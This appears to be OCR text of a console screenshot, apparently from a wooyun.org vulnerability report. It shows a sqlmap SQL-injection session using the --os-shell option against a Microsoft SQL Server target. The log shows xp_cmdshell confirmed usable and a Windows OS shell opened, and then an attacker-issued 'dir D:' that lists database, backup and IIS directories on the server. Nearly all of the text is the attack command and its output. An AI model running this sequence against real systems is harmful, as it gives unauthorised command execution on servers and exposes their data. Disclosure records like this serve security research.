 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
[21:46:06] [INFO] testing if current user is DBA
[21:46:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[21:46:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
...
[21:46:38] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:46:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:46:38] [INFO] testing if xp_cmdshell extended procedure is usable
[21:46:39] [WARNING] reflective value(s) found and filtering out
[21:46:39] [INFO] the SQL query used returns 2 entries
[21:46:39] [INFO] retrieved: 1
[21:46:40] [INFO] retrieved:
[21:46:40] [INFO] xp_cmdshell extended procedure is usable
[21:46:40] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:46:40] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> dir D:
do you want to retrieve the command standard output? [Y/n/a] Y
[21:46:53] [INFO] the SQL query used returns 18 entries
[21:46:53] [INFO] retrieved:  驱动器 D 中的卷是 新加卷
[21:46:53] [INFO] retrieved:  卷的序列号是 F8AE-2A42
[21:46:54] [INFO] retrieved:
[21:46:54] [INFO] retrieved:  D:\\\\ 的目录
[21:46:55] [INFO] retrieved:
[21:46:55] [INFO] retrieved: 2014-10-31  08:59    <DIR>          db
[21:46:55] [INFO] retrieved: 2015-10-10  01:00    <DIR>          dbbak
[21:46:55] [INFO] retrieved: 2015-01-08  09:12    <DIR>          iis
[21:46:56] [INFO] retrieved: 2015-05-05  09:32               170 远程备份.bat
[21:46:57] [INFO] retrieved:               1 个文件            170 字节
[21:46:57] [INFO] retrieved:               3 个目录 11,750,514,688 可用字节
[21:46:58] [INFO] retrieved:
[21:46:58] [INFO] retrieved:  驱动器 D 中的卷是 新加卷
[21:46:58] [INFO] retrieved:  卷的序列号是 F8AE-2A42
[21:46:59] [INFO] retrieved:
[21:46:59] [INFO] retrieved:  D:\\\\ 的目录
[21:46:59] [INFO] retrieved:
[21:47:00] [INFO] retrieved: 2014-10-31  08:59    <DIR>          db
www.wooyun.org